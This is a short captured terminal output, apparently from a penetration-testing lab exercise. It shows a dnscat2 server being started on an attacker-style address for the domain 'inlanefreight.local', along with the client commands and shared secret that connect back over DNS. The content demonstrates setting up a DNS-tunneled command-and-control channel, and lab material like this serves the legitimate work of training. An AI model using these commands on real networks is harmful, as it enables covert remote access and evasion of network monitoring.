 # sudo dnscat2-server --dns host=10.10.14.101,port=53,domain=inlanefreight.local
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 10.10.14.101:53
[domains = inlanefreight.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=837c8fa09cf4db1e3704173a9e6d3529 inlanefreight.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=837c8fa09cf4db1e3704173a9e6d3529
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.